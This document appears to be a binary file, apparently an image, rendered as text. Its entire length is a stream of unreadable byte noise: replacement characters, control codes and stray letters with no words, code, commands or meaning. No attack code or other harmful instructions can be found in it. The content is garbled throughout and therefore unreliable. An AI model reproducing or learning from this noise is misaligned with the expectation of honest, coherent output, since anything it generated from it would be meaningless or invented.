eta$�f�Ä�� j�%Y>	� p.�qnA��S�����%fDF��[p�^� �ؕ�����4�B���������i[��Pj�R:!>j�N,�c0U�\SOA'X+�@�@t,�E<dl��\<�=��B�,��^�-�e��m
�8 �
�n. 	�p��A�haKvd�	��Y�*�Fi�F���@��ZlZ��f���`d��
��Q������=����t�af��p��B
� �*+�A)�K�'��u�	>�=��<��M���D���&�N�l�a8�?YZE����  �A��a���ܩ�h	�%��1q�W�
a��G��SԘ�u�dYOf` �U��Ӓ6�+�">:�Qy�P"���\pV�B��3(��&Q:�H���U ���G	h����u�n�f�ڞ��f�RhCƀ �+Y�����CX@ B�ڮ`���i���(QHu�E���^�O��l���.�A���eSd�����F�h.��X��`��:pŰ�M�H�GD��˪�h�f�P-lRF�RʜB��4�·: Y����@\��� ��)�네��l����p�]0�7�����4�ċ��E������Д"�$ز,��Z�G �'���,��] �s�X�E��B�p����	�&�=Ц�|��l��(W��B`�j�?x��.���X�Қ+�N����[��ժ�%6�r��L%�+]��N�^�����(�xf:�
_�RY���	<P��`���E\��hZ�΁p���Љy2��=Ѓ�u�tD��^������^Ā���?�o�
�e�������/�@/X�=\�	eJ߀ h�W�@��
�MZ5��?�Ԭ��D���0� <d��'|��Z�rl��p��͕�D�HM�؜E���
܃�ЃH<���B��Uh+�@p��z�?��?A�*�?�+��A����U��)jb�]܀��U��M�б,��E.����1?$kD<K�X	�"KͿ��lT6�ͱp�(�؂0�i�s���@ ܃HH=8�h�idD���.d(/�$� h�:��~������*/�A�@���a������1vY&��u$�[�I�@�ьHZ ���&�<�I�JlA,2q�� ���'�b%^�Mq�'�n�x�:?ЃY��=Oh9�ک�*���8��&�@+mV� Wsu`�N������X��`�/_� �vs�ּ�$0���*s�^�� 3O���q�n�N�ͱ�'��L��፰�4�Z��i1�>�( �L��s �M'p!�)��^CƀmR5��Ud�+���΀U �?�/�5�������$G��m'��.a`�]j!�sI	�vK�Ru���]��Eiup�!�cI	b�j��T��H\�5!��8xDX���ķ�����NhC.� ��)���exk�l_��ĺZ�q��PeS[wd�d�ٝ�!�wװ��]����qc�X"aJ3Bv��d�1�IZG!]Nw��%���M=_f�)�^�P�?H�4ķ�8��f�k~���A�1� T5�������@,Am� ���T�̃gh���`\xQ�[Kfq���
�rt�����d���6:����.�x���a^HFje����a	���9�=���sW�s����[K��jkd��.y?�3���@��k4���e<�/�����'�>R���'^�7r�_�����]K�%>��Ln���}�2
�H]�S�3
�{��	 LJ P:�C��Q�C|�C�͏�e+Wfk,y���s�r��U�+����� m�2	p�/Z�X{������>N�[������d�ET&�Ȅw�[כ�-���.A�q�݅�y.��Lm@`����Q�ķ;Aɼ�@͢�;�!D��hï~�C�?�6�_��4��v����rE��B��d�ReC�j��$`�c~��c8��4J�[8?���!ˠ �_xPjĳ�z���c0۵m{���g���xF?��I��9�Y7���@>K��@X5p�{���������;ԧ�Z�@`�)�H/`�`_/�������hY������(�;^p�1�`�~�7����}�s�d�Q�@=��c�"n���^�����g��h	��ϳ��|5�^+�B`>/1�k�?ȶ����?���+�6�:�>҈��H��j���~������GY���(1�ǆI�:b�D�N!G���S�
)Y�tY�D�0B<""�av���h�<x �DH\���4���׉MRH��O�G��h�d�jZ
��/�@�-�ǆ�ݼv���WD��9�Z�Q��~���8�� 7������)/{u�����#oޜx�aN�'F�2d	�'c��]b��#{�x�4ҞCȐ�oR�ICv(9�cD�$[�h"��&Hh4����XB[]�r��թ4<i�)�?���DG�^�(����" �+����z��ӊP4@�5>� &��?2�"��N9�^P�ւ3���p*m�^:(��JpD��{�"�v2(2�����
�`��(��H����B�� �,$��G �:�+���=�����k^xa	 �k��Ͽˋ�{p��AO�XT�?���BX��>����#�O<e�#@=B�!CՉT�|ch��j|H�>�t�*jU¹�������X2�
Q΃b�2�ZyvX�dB &�e�KB*آ��ғ�*'�I� �����X�? �D0/���ʮ�
��s�T,��� ���1E�OVa���
��of=�
PO< ��v8 U�~C��6^��*@��!<�c'�-��b�-��IP�T%� ១��RZn��ri$�]:���ʉ5����$)���^pW/��3-��Z�|��7�%[���
ŪP
V����� A���B��5�e�M5e�W�8�Sb�Wa�� �Bn�Y�D��@晋�5��GZ)a��S�i,��Ntpb�q�c�o-���xt��Ĭ�s�"���~���b<	%��7Һ�z�ߠ�*O��`�>��o��''�e��Y�*�h�c�;���ׯ���� �ʙtF@�%�g�8 A�<k�H�n�P�l�Z�� �"-pP�i� �r�H�gko�Ӟ���xe��� ����Va���Y�
V�����jzϹ�4�8�H��7�'T���X/V}��� �<�x �5	6&�H�C�������I�ʔ6 ׹Vق&����'o�Û��"H^���K#���0-xD�^�I�`A�(�a�7@�0��

��G���N��܀=Hzp���� =�b��E0����+�"sd��ktcy�]�d�ؕ��0�� p`F��0P�č�Z��h�K[�O}�B IH"r�� ��y���V	hZҰ��m��$a������:�P� ��/��]��	OxtMx"	���>�R��L�0�@�, ����逿	���@I�d�%�j&��#�E��2P$NU�s!����nAZK�G+��&s�3N@��� ӗ�LҒs(]�0���y(�_�O@�z���7��5�kπ+X�| ��KCJ��R�V�1e�)Mq*����* �҂  xֳ���%��YKZ�FQ�j��U�!MZK��$b0����O{�a���Ũ�/@(�_���ε�H�Y��s������=Wbt�ˍ���H��t�?R���T�o1�i�k�ю�1vH�{K;Z��/�DZ���)��9W$�� =��_���$�Ӵ�V�m]B��\P*W>g�%^�xyH�z��(�����)���$npF]:�gL��̲w@m�qZV�����8��N;��P�?�BnL�|�U/l(�ȶ�P�V�����#="���8,>�""cB,�!�-Mk:1|�	A�x����?R��$@�;f�
Nd��Ђ�$��TG��>yЏ�o�e������-��,?�B� $�\�I`�tu���ܿ����Gu��J��ZίD.Ls� �P3ЛU�m� �؞V�U6�f˭ � ��H <)��1���-��_��v�������T�R����pD��ֱ�.F����磵fӎ7�cO7 ��Ǐ�A�C/�i�1��@1�ьf��ӂlK6����4,ݣܳ1-|�k��L�4}�=irX.�]��~�1�	��B��N����.RPζ��1s�%��1���h��\
���JuQZR��qO)^�����J��+N� 7`b���+>ld�}�jO�~����C�V���nsO[�8@����+�t����7��^;�ю�����|����g�~)*�C��3���6:�k���w@	PD)Ғ��ï����o�����D6�	�����{����x�rk�&�.���1�9�)���C���{��l��|@�P�i��o?�~�
�~ԣ��?���zK�;����\���n���*O��oВo����<�� @�(���]��, �O�m�Z쮯�������V��n��n�/��.��n�MU[�^�{�YP���������O�\/;ǐ��P��0�H���	s���o�,�
{p�������:���/�8���1�����-OK��N�Ґ	���n�.��P�"   !�  � ,    � �  � �	H���+��|�\�v���7JU�+��hHn`�

ܨ�ߺ�Q̒e�
��Y�'��L��P��ɳ�ϟ<#�D��Q���T�%s�]9t(%Ք� �$WG�Ir?��Q,AU}���re�-��xӒ��5q��ٴ�߂�>�X���D	��x�ߞPa��b�C�!4G��ɽ\���S Z�(,��;S&M�q|����v����$�8FR����_Īc�l�+����5<YVz�7�Dd�@������9p&��5��C�u��{�������Tx��d��D��?�)��:�u�Jb�ePeš^Am��"N�dɆ���^��߈=9��?DiQXb��7�@
����A��7j6I'��UC|���G��ԖK*`X�]6	�W�����ʑh�}��y��>�"O$a��?�I6ы}`���Y=��u)�$�yG�a��F^^�Z�h�y���A���S�}%�&r/B��sә�u��QY&�c9��A�" WK}���x��s�L"đ�?q�eJ�Y'�o�AϢW��V ���ƚ�MT՚�it GYבv&�4V��q��
��[q��."m�W�k�
4�i��O�!�H��n��Y@�J)5�?���YA�R�&���s�Ry�BaFs��%*���F�d�>�6RG��b���/|��v�������M�(е�M�#��u��@ұ�Q���:��;��X�S1��W�$�*as��&�q������)7��"� �w�@o��?�P�k\;�y�ҭucF[������׺/A�N���l�i�
��C7�Ő�@�:�߉�U��־�W	��YA�}���m*8��G��������[6�j�#]�j�,����'iA�,�?��m��h��@�h��5\.�k�{�"��\��T?��O�k�d���I�c��R3�M9W�[��b����t�~$%j��@�]IN%��LM4b�Հ�
��I(�	�XV9��@y�Y���!�
�i_1`! �-�/:ȣ�A\�|�@H���tE+F{X��.��h/d�ɂ׮@�$P��ɮ�«\�
;�ᛄ����+t9`���	Oh ��mt����x}��P�/#��TgƷ� H:!��d�����]J�yDF2n�^�F��<�q"��?�O�vlL��ؗ<H�Y���$tI�iau�2�9�51�p�#�d��P�#�D,#�.���YC7#A`X�а3�`�
���B0�$���Ѳ�����KA2?o���<w�̇�aQ3_t�s&�pr~�ʤL��*%1TWfl_F�
y0����^FW)Ƕ�EI1ʘ��B~�Q�̃<? !�3j�
�B�� .�|#�.����(:�
jR��PhC�8�S���漰���@�G�m�_1�9��ǁH � A)�E���R�"E0��Lk�V�u�����P���sD���w�5x͋ ORϯ�ɽ8h�[[F��6�\�5��9VH�l�f=+�T��"�N�F&s�)� �p�P�4�H`o@Μ�A�ԡ�uPEs\œ�`�C�*�j"%a�Ȣ�Y-�D�C�]����Gr�x6Z^
-S�@���C���/�&���� 	�@�<�	/�}o`�K�S �xo���V1Y!]R��GT`�N�P��-�m�a9C�QW�ѕ����Yԉ�'��:�
��BP��@	 �� ���O�C�oP J�"��k;� �3�J]/A��w��%�P�R�ćц1�f:4 ��
!�����W�tҟ���{'6�,�w��@���8Lb9�r��/��=�Bz��4���@��3V��%�ϓ3�T��.�J���4B��U�j!�a3�����fE<���|3�,�X�7hiKi �7h@@`��mA��0����
9O� %$b&�PN..�&"�t?m�.��H��F��1@��h��Q3���kb�LH��͹)�xm��L��r�H,�9��mC�x�x����lk��QE�,����֚נ�IT�h�(9��r�#ުg�a��q��d�����>
D �H$U���opx$>�f�<�G��q��8�� %�����3Q*���?��Q?�Jw��XA�6�a�a��>�]�%f-b	D�Bl�}�t �J/z��tBH��G6�lhG��o���x��=�� I˃���xpU�[q����@�v�Ҹǽ�HE��8��u�%���;~�a�Z�(�����'�,�t�$`���9��h�!�=��)��	�  hЁz�	'a�O�.�`{12=�jq'J�2JSuW3�R]��6�`G�Gk�wx_EV?���f���$[/�x3 /�$�}�t�  �&5`-��q}p ��AP@�}` �@.�N�!���\�d�o��١�AE<R�9R�&��J��df(VJA _Et�Z/�3p}�@��P�&���t0~-؂���` �up
�x
��}���	%����B�����+g�d��I��X�#�@C�e��W>Pa�e����G	V��=��U^R7�u^u� %���oX�I7�A  �7~�h0mҶu��=��}p
;0���pR� ;E�\���:1��g$JO3'��S��X=$��J�|�t�6�h^��RZbc�؆#H� [�� �8��P���l�����=�0Y�P4 )����S�S�S��2.CE�& ��M�0fB]�������toy�U^�=�V�WD��؆"�&�=I��g�5��U��9��	�~�p p=0�X[�
� X0���@�����0jB��Ӓ��L2撔1c�W�Y��o��YA�o�Eh�=���Z"I�K��/P���>S7 ��y0��0萞��_�4  ^p
��R  8�R�i
����� T�1�U�|�n�CY}yov�j�6C�h�kpk�ŏ��@��!�1� &Z@Z���s�J���am���ə�y4p6�	R@�p�� Rp� ��:���� BЖ�1>�CU354t�7.yp��b�]��]�$��T �Ru01`}m(I')`�h��Ƈ_�����鹙���G0������@@J� 
�4��NP��PW��%�n��&X�)äj�A	\:x� V줜��7�'A�!�����V�Y���z� ���x��~���&h����@4@�p[@[�����0��  �`n�)��R��pW��?��D=z)`h@�z�\ť�b�3d��C��1� ���g�9���a"U@p�ׂt���P��h u���YG0~P%�[P��Ԫ	��~���8�6p���5i�"So�_�#������p	�G�qG�%tp���f�J�� mX�<�tI'[IY��k�j���` �:�J�}���` C0� ���1���	j�
j��N���	��@�]���e42容�6�`@�WG�*A�J�*@�#V��x�,e��顱e}��"a�P���s肝Zw�0	0C0ƚ����;J �?�%�G@�[�
��jP����p �P:�B�[u%��Z�e��
�<�B �q���saE �8bL�g�9[�c}�}ox�!���3I�`� �Zku������J�_` Z�
�� ��A�j�[��` j@H 
������U��5����6��6l�C��'�mso�!\�Yp�:�N�(l��k$0�a��I$��I̢����q*^^����Z)�y��ǚ_p ~���^AJA��0��p��0�����N ��P�.�J�K��4B��|�+�a	L^�;^-u�&r�K"���Y0Z@*�%�ɫ��y/���j�������U�[�#�����j�����������
�P��� nP��0��:�xB�yD��vo��pî8x�����O+�	�J9�i���Gr([������� ۙ�p�5�f5�ٻ��ӨUp =�=0�I0�x�:�@��o��{�� ����0m�	�����;GA;����Nyԥ���<�3�GA��7P���U;��������[�ĠR�A^(����y�l�鱧�Ǝ�j��;P�� d�C�O7 �0 @����[�Js<�̐Ǵ�
� 
� 
N�]p�MJȃwoBK�� ���p�I�%k��x�R7@�q�K��ئA���@��p�I�(	��bCRV<q�����U��~0�^P[0;0	�p ֊@��j��0�z�����`ͱ������
�p��� �Z�b�҇k�_J	Ұ�7�]<\ 5���R�F�C� ! �O�l⧋I��ѩ���R��$h"B�Ԧ��z��_��0�Gp, �Pjp �� `���MШ�����Mp��։`0�j@�-b�� �K*V7���L	���m�Ҁ5�}R�M�l�%XɎ�U���%fJZGG�"�%8��[������z����ʭUP�zjP��}�d���g�t��M��
���p��M���j�	頟K*P�_��� 	Ұ�
�]� 0�]kP�4�5��^`��P�qH�]��/��Y���(}����|�੺��>�����Q�y����}`�b�H�� 
0 �Є����]���@�0���0�� �-��]�)�ҠR� �� � D0����<��kpAp!�L!����E��<���mbD�^y���|D��B}�>������Vq��rm �@�4�'���@OGL���K.�;���w��7�~�↭�<����Q�<p�p�.���^Β^�~_3��)�M,�{=ON���%*�b�k����)��K^٩��,�]u����{Xn�G��;�� ��;��	�������r>��
[P��: �}�k�FZ� ,_	�����@A�<P	1~7�!�$�xPx�����n�Y��ݹ��,B�R�Yk��|�EOʧ0Q��^�yX��;�[���c���Ы� �/�$l�`�s�� �
Pp��.␠����K�������0O����@Ґ�;���i��$X�Fo�I/[�kD�.���%�y����$0�F��0�]_u��y}�� ���?�	�^�aN��+�������
l���v��Û%�,�4 �<@A�  �: ��~0 �P���p��^	<���P�n�����_>��/����Z҉A����jYА���D\�`��*�4n����G�5,��!҂�);�0�
?�~lٰ�!�<�c ���h��D��[-E�H*5jZ�Y�aC�$�@l����t0�	�8�r��:"����@�ݷ��!"��]"��|� H���.xHbqE�$k����傘Jv�b�_��i�Q�<��$�!J����D�͛4t��S!&�4!�A6�%��8u����jU�O�5k.\��	퀴k+��KD]7�R0��"��w+��W��?��A"��Ç�k��n(�3�*��<��A�L2�H-���1YR�#�P�'��N
Ā!��K���\<B� ����(�:٠��j:�l���0@ ��5��,�n-'�S羺�Á,N80�`�=�xpb��x�K�.IA
)̤�
��t@� �,L�Y�� 5�O�����1A�"?�P$�L�Ԃ=8 �#�a۶ ��H=nMn���p���~��Oku$�@HrB�@�;�/
uҹK����e�;�)N�b�)����肈�ԑ����' r�K���Uǉ3�@��w�a�zx0�]и7;�#,>�A`A.�Ͽl$�p$CjM$��b�l���J�����c�E�B�
*�����S]�P��t����t�Jc���.��.O���]�>a��sK�qho�.���*N���	v�+�t���s�έ�e����a�J3�^� �[
zy�$�A�R�N�%R��%?u$9�7h%	G4B��Ra��XeZY�0�������/z����g�P6��c�Z.b��hj���/�z�.�A�/N���P�	΁���0���� `XK-d����a��s�?�z�Ng|zc��?�A��Sj�D$>����6 O��9.J��@'F���r-3������;�C[�e7h�g\��P��p!�ۅ�j�%Mh`rC�����M(J����d�:�Є��	@�� l�C�Lo 0�C�p3��`}�����X�_�@q �� I 0d��$� 	5a��`��F���\��F80	Lp�?~r�TI
:��"p����KS(�f7;i%mH�]Ѧu�e0�6�����L��U h��c��@*+�U�JJF�� �xK�QqD$y_H��7���C��$�9��UA�XU�-T�GH� s�=���Cȣʰ$P�{��ԡ3 �=�4$$Y4K�K]Z��64.D�K_jO
��4�k�X~���aw�BːƫT3����t"j�^%	ب4E���җW,	k���`Bb_܁��+5�jH�J�3�ª�XH�AvpG<v3#(���x��� Ϻ����.��R݉B݉)L�]�r�C�.�@BG @���-C@����q?�����5��Zk�X�����H2R�j��C��E0R��b.u�2�r��ٔ�[�\攠Lbf�E�����0�G���t�3�pCи�%�-�`mЖ�1qiwNc +��v�		�+7�І�����F�ZW�Q�m-�_۪�b�}�ElI���/|!x0�z���)���U����ؕV�B��`��vh.��"$脵�e�X��E�GL�STSP[���=氃|a��N�!6�ֿ:W�e�C4��Y��MB�hW˕�~A1����R%5�rЁ�"��m�0�I����#P��VV�(�bz �<`�ⱴm��&�����j�S���-�!��Q�XAȝua#6���`7��<��G%�h(a�)F�[Y�b�beX��׈���҅�B��ͼ�w#DNl��d�:���H������ �A&v�_n~���@P\�b�<.�;�gg�����"X��tn�M|�F��`m�g�qI��~�T��]c1���;ܡwH��7�W�n��-�C�2��m2��ry��-n1�� ��� F��l�ax�n�kFx �*��5��c�y��gD>�ͺ�R��t�h˩�ڈ��ei��{"��0�l��R&#�>Eoz��XYk_�;�t�AJ�C�q�K|�����Ld�)V���0�F(��C��p�.U�&��q��K�jz0�r��k����	���&��ۆ˶��v����g<�����G����{��6���O�0��������z��0`F���!��r`@l��cىy�!��컿=�#���<��zC/}s��-ZC�����?d��}F�}�1ȯ�/�_�������\��	r@ GP����˗���c�nL����]�b���4Ȁ�2�X=�ú��"�� TP��#&�
��y���&��"\ �0���� �&���6�����r�������<� ?�Y����(��D�g�� �^8�	$�*>�b1�7�񯱃�.�����,�4��4��8��5�1��3�P@(�A�1ʜ[#��:*������@(��l҃���8�1P->���<�@d��"�tA��o!����P��`�pV0���3>{6N:?�+�*�:��#�s��.R��?�x�\|�'  ��4�8�#෎ 83�"[�Dp�B0�6�!P�	�В8ԃ��)2�������l�7o��8��H��i>H�C6Aq�l�>z� ���~�'�D1vqb!V��eH�E\:c�P�t�x $��#,�Ȁh,8a��+�E/�XHȏ����� �4�H]�# G����H��[�@H�Iص5\����"� �
��3(�E�p�����;��0���  �Q�|�;AوEXD����s�8��Q {ы��x��H���-�Q�Ö1�����P�>p�!�Z��,�5( 4  H�JO��p���E`�'��酚���D"S�x�F6l/���P��T���m�/n�#m2�����nH������83�9���0�a��Ԉ?@�8q���A⁰9��tpaX��-���7����s�@���Ё&�	���	��� �� ����h�͜�,���ӈ�/�� 5�L�BЈ��A��$Q�*��LC5�F�������>TBn`�-`��i�0u����S$˲�!�����?��I�zY���+q�eXka�x�'��q������ݨ���R��/�O� 	���H(� m��F 0F)����������R��L�
mC6DA�2�I�� ��AxJ��,����@�>�;� ��Db6N��dR���?�i��8I˻8�-���-�yRP,�-*�����)�! �7��O���0�4u  �6��0$N1�]ш<	�4P�<-��HÞ4 _f��/�/� fDÞ�H�(�����#%`�$\��	D>X�O��c�6O��˲U!0Ui�ľ8�J�;v�H��a���-�X�.𖸸���0�Ʉ�7x�h�7�h��(����ȃPh5F2:�^�Zہx����t=u=��:�
�UW@HC=E@p��صw����%|�
`��� �Q�86	9mY��Ѫ)��(˲T !@�Q�DuPND.vhg�s0���j���s�{�� �!�<I��.��7�\J��� �E�@�f�I8ݟ^`[S�\��h�/���<H�B<�?H���4��;���#K�D������0�8c2�;>�k��[>�6	4�	Xf�,p�.��6����k��x��+�p���k��.Pت��ri�N���H�H�	��������� x�*��	�# Y��@�;}�`b,��,<`HW$�"��^������]
M�<*-EK2�Z$p�(A�1�pI����bȍ�kq�a��޿�,Y����:'������A�3" _>��t(� ������/ c�ݎ���<��,�� ��`)���,�  ����*��>�<�5�?`�/ � 6��"(���J� 6x����-xE=�*-$\4��&Q����Q_���e'l� �^0��	b�6�3_g�K�S v�� ���e���$Hb���5��?8�S��9�g��SPL���S8��O9+]��H Sw�� �E�8��8��I�/����%��Q�@X6ȁ�J�g��#�0(��� O&6'��p�lK�[Aa6ݡ^0�� .�1)K���X�<;�����+<5C�X3���0�'���Q��^��f�㳫h�G�?�`5�{���O������?�f=���-ăA.��ugBN�Ɂ�g�d}�W�2�*X�!v�2�o�a� ��r�ZfH�t����T�g0_fa�~a6�ãAv�9n�;t���AO:�����G0j�:���ef�؁�A�0��o�Hj�X�g0�@�����B<����%��z	���Vam��Z���#&�R׺d���fĆ��݉���Q�e6���pds�3d9'E|ߵ�Dt��@�K}�\6��3QС䠼[�20"�;+�3���3%���
�؈��b���nm-�>�m ���/�^��t,��m�3��� X�1@�n���p���7+�N��觐�n�C������Gl1��Mn\�sB��h�C�J����)8H\��);�/�S�� ���L3MX�h�8��/����U�/���"���0��ȣ,&�!�;�;����tQAk��xt�1��}��kKh:���3b@K'��[K�h�H�^�����t��Zy8�IP[;������fU��� �5>�Ș��*��4�����u,Ђ�b*�crrX:�$�Ժ+f!��A���7�����r�q������4�v�6l��t���^�eN�)6�`��`�H���)���c�2-��`��� ���wA ���R��5��7j6n�' �]�j�9����M����a*y��!4tq�gG�6)�?��E�l�o���k���(�+�tr7��P��Lw�B.��3w���?h�7Jd��S]#�H�F��?�_z�_QܰHf�؎-�b���'P�h�' �0�Ip��4��c���%���d����5#&[y��,th'�ٚ�3�m��t��s�K�y�y�踍`b��h�fl�c�g�O�xt����`��)�]���$;�O	$4�����G����}�g\Y��>`���'p]��}x�=c�2b(���r����񹻸�J� <u|�^_������x����u"�����A�PD(�^�?�����Y�"DԥS00]:v��8����
���w��%;�x��a�?O�<i� ��?� 9A�柎5kh�@��?�.	��/O��x��I<�PȀC���D�I*p%Ԥ�N��;�N�9zf��;KD�p�*���n)X�]����ձ;7ƿ(�/�T��J�x�`��@"��i�L$�(Q`D�Å>�S�a�n ����JV�b :���c%J�p�(Rÿ�'!�t��kbּ0��M�@C ��G�48�4�à!�Ô�3"I�� �AS��JNx�Uw9�lpI!M]t���I!;Q,��e006�bN8V	���Cg��!�}VV<���� )��U"�em�E�44A�?\m�p;�@\G�x�\H	It<��k�t�LN��S�yD= ��R�w�Tz��e�'_���.@��?cI�=�'��Y�_���]D�~� ��|,�ϡ�� �eI*�9
Y����ZY08!�jc��\���&d�� �5�I�n�G�`� ��r�H��ecA(�}\�����=��GA�`�RKE5�Tdx�e� n|����m:����������h�~�F�4�i��&����N\�h�*tNb�>��h��j�����Ǝ:��N�)k�H�sc����!�	���RKЩk!:�T!<9���^�TC@�F>��OQ�3�ZU  ��+�h�K�R�D�[��g`��-��h�ߢ��&���cX�:ph�A� C�&*� ���#!Q�����'����D�8~EHD% sHB�4�?�"���N�ĳNa�m~���)U��G�U� �U P�QS���l �?���_�����;`�H�]
�Ͷ��U�X�9�fܗAٻ��`�B�A�B�_�GƷ�1�),>Ph�i���R>y���	`# N�Hr�EBXp�צC���:A(�b�*T� <�F����j�:��T��m�	+���t��M<��4n8�?�K���2�C?qb� \��1�]������1��P����F4��'#�sH�2�I��4����\�!	Ifȡ�I\��R2�I���jx�#�P�r��9S1�7�b#xPY}h�,��kۣ�:rH >�@��l$���]�kS��XE,bH�aƒ���e!]�Q�a��O��5����$� �Q�H��J`
�dH��`⽟M�&7	
�b����L[��9'2G���*S%�q�0���y� ��5��27��	)��,$CH*���u%3]���%>
aH�����ɘ�@E��Bұ�M)��:� 	�>P����Xkn���H����d&�ʎO���q�v�CSD:�R�gGY�C�ʴ�
\�xM�fK�X�9�K�`��*�N��@�/w�-,?�CM,�Ʈ�ݒQ'Bt`��
�\.@���0���t� vM.�&�l�9(����$ ��ؤg�G'�T�*!<��R��H��������<�W\x�|�%N���ǃ?T�Q:щ-lA7H�?K��W�g�g>ѐ<��-r��e�vR��~x��c���'�3���� �HޗRW�T�)r�DY� ����?�\�6�%�� 9X�,�jJ�����&��[�Q{�U�
�xHP~�2x��2�������+�p��b3�t�xnM�����D��lB��P�1�(f!�SX,��7.v��r)a�Xxn�9�DrLbӛ��[d#�*���h����4�T�*	1=�J8�RĨ~�AI%�� T 8�HF@H�B
�C�&��!q��7��l�'�ʹ`+�&�bt�1�x�+�O�RM��.9��rr"	H�t:��#�@�F^��.��;��N\u�*-�*pB��f0��`f��,,����T�R& ��q��k+aJ-bo�e�I��66.�3m��*,`���W@�i�Qp��U���r���UY��ZV�V�5�%@����C� Cp
�W��.Ar#, ��hekvA�0�ލ��J�����i�:���0���� ����v` 
	�`I4���Хk�)��%���}�I�t"��C����IM\ኍ�C���Vv\���e��H�	�x�q�q�u�5�����6�Kv|����l��I����C����U��I J,z�ub#�(�'A�@,�t��� C�GC�v	��l2 ��}���׮\7�w�c��ső�4�|��j��Q����h��fޏ���|(A��C �2oax�_2�|��3�c@�H%�ތ�v#� �̛X�E���4��9�@'��x@�1�� !��=��EYչj0D�4w��F}�3�O�,�b��I�D�F�	��I�]��������Hؔ�� $����P �LKiUA�OLD�(�[U��U�њ]�J5}d��a��#(���L�� ��� #$��@	P?�MX��C�Ic��~�CF��<��E���}-֍����jU��и� k�F����O���e�N�T�y�C��|�Mx�P��?��iq��J�u���X�\� ܆��H���P	0|E����X������	 ���ƞ�͍a8�(ɧd��|^��ݪ�J$Fk�Jo���F#��Q5����-��T&���? ��D>^F�D��A���*�VT�?��e(� 2��ǚY�����/���B/�@k��n�&) �1���n� X�!�m�:8�Z�R�`W��L��O�$ *b0£8�'(NT�_��o�Y	lM<!l��NM�D�m���(BK���Od��A��Ɂ�ڭ\�Т.��4Y��kU@	��l�:�Lԭ���g�`���[�値2Z��.} �`���N&�Q��o܊ot$��@<�C\؀�4P�E�@��� lA������M��'re|�e��a܀�E�A ��$,����H�	�!6'n�k=���J/� ,Fb��Q&_�b`.�-��Q�31g䉣Oj�V�	]FY'� b܏lf(�m�
�m� �C[4ZXB	��	�aY'��l�A(�"O�@�$	� R� �  'i*�4$Nn��es^U�0�]��)���	���v*�y�4>ʣ����-=K~�r�d�]��P��8�%!�Jăd��@ԦT£�� �A/
 �E[�^|��)�`&��y"��V��(
��DArGX(��d�t���#�և���\5[s�%n`���Q�`����Q&�Q�x�b����@�G� !�Ľ�QU������T�H��H�`���C<�C<��eh�6�K��6�Đܔ�c?�)�^F�|o���iA�X@���-�R]����]��ߚ�(d�]��r���$*�i�U_�Rc����VD�W�F	�jf��V\�i 
�V��	��H`�?�����=��-A�) >�>�V~�^���?�� \@o>���?�?@k�jh\D#1dU��e��by�DN��EN�$��e��f+�2W��\�� ���H'n�����p ����0I�x�	���I�IlJl�_m���)�~�l��]F���w�?,����\Ƴ� EPD#%��L�!�(
�L؇��Q�݊j$9�JjUf��+�Ģ���7NND��)�V���݁��_�])��"���*�K��F'3n`�<�n͕(�\���j�cV>�V~�8�����0+������@�YD0b+���U �⍬M�Q�X"j�]������ �9q�!v�dM\�n{i� ���$"��6 b }6�e���n�����VnԬ(@Ht���&L�� nb����~��8��� �^�߮�?�A��e���b������Y�$����3N:��d�4�	���,˴�{�G���p�p��χ���:��(�o�� }���-U�%�I�L@=�C��T@��ZM��@�&�J�?��?���FkM-�.A���ɩ�����r"���|ϹL��	]��p����M$W��PP��x�F�Y���T���� �;�,2k�L|�#o�� Ȥ(H����CN,Wk���њ��q��0��q /�6��m�AB�oXg''��#�8d'�Һ��I��!A @aNr�o��Lz�܎������
>g���N��0���X�=���Q��pc�nN*ך%�>����=�1�f33��8o�4�����ZsM��ުt o	��,�	m�#k]F����g��� ��� �Z�|�����+9uL�9J��F�,����m��-�U��J:?�nh��1Y�<���@�=��#�N�j6{,(�m��42�a�e,�vB���# [O�WU�kN�$c���؛��&y���tĶ���'+�M��� ��g�@iUCD�����y�@�݈���)8�#�C:�\���Ct��#���n�	��V��?��,�e��5�56s�e�4�����)���5����DJ!zs��<����U��UV$���@G����T`q�< ���jT�ù���Nh*�,��d	\@ <�n�e�p3TtH\��ށ�ep�?JBm�Cئ4�4J���^�_ǰ����T]FE0⭬V�'d��l��&7�s���=�F�I��7G��s��,#ʡhL��[��2��w�Ъ�LS�c'��Y�V�3��Ü�IJ 7�w��ub�f�?����e8 J�,��p�bw��, r��ܸEP�e�;�d���yPG���1�n4��U��1A{NF6�j��X�V�n�jj-���a��H嘯=�F*��	�v��L@�q��eh�6�D����k%�s%n������<k��m]_w��Q�����]F#),�F�L��E)�sZJ�b�4]�4� l	���6��@pͪ�U�e<�:�P�Q��Cp�żI1Lh�.�D荅N��'�f(��$8�����)��5K�젳t��V�tW�w�x���)�p�8�`$�V�N�Dһ lL��:7]����`�Yl<���ZD ASm�Fp�dMj�ɨ$ϤcY_��xH��$�@�
_o�b�ʸ�4kd(��|��u��"ݥ͗�����|�;kݴz�%�k¨=n\7���k�V���O��z����-9�h^Tx@��n:Ҁ(���	@�рSj�v����Ԉ�m>@�;�sK7�?����ǰv�5�E�E�#8�$v0�r�V0.�������Hި�F`5�	35����J�Ȩ`$&� hs�͙�� �5�I!���@� ��BB㟎��I�w����O����q�b�%K�+R$Ƌ9,�d3���2C\��Ϗ^�~8*��h��JtrZ�T�R�z��T&�6��*`�*�
H�0�Z�j�
�6!T��[�q	5qku*���F	�!�M2�A�;F�j�*I�-�	11��a��1$�E��4t��@����/��C�?$^,�3�/e�[�Re�+{��P/�~A���[J4�j}S��v���XH� A�$	�?�⍊��@�t徽�}�_�O*T(� 8�@F �V�h��6�l��K���	�Dɨ7�8�@	��lr�$�z�6�+n	�.Z@��X� ������p�( ��!	�:٠���B��`�����
ʀE�$������.+�@L�6���a%��0 L$� '!?������A�
�� �&�Q��O0��5�$����^ b��N�-����D��F�
ЀH YC���� �R����BJɽ�+�2��^���&���:�;�6��:�z�o���ְ2H�:��`����@ೌ�"+!	v�@b��6��	�Zt�4�75�6�$�.5	7NU�F߂�EN�y�HB���K��C4.�����ŏ#�jn�[�l����Kb=_������ �ٻ��^�b�)��j��#�ޡ��&��[:����I� Z	w�2�h�@��m���D� iЄ���>�C�gPi�O1��H㟄Ed���g��墉)6�2F������rV_��Z�;b���$^�ϯY�%ꨯ�S�dN��S���b���/Y:�@���!�!L1%��:]��'������A�
"��}����
